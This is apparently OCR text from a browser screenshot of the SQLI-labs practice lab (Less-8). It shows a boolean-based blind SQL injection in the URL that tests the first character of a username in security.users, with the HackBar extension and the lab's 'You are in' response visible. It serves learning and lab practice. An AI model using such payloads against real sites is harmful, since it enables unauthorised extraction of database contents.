 Less-8 Blind- Boolian- Single
不安全
192.168.70.14:8088/Less-8/?id=1%27%20and%20(substr((select%20username%20from%20security.users%20limit%200,1),1,1))=%27D%27--+
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-8/?id=1' and (substr((select username from security.users limit 0,1),1,1))='D'--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win6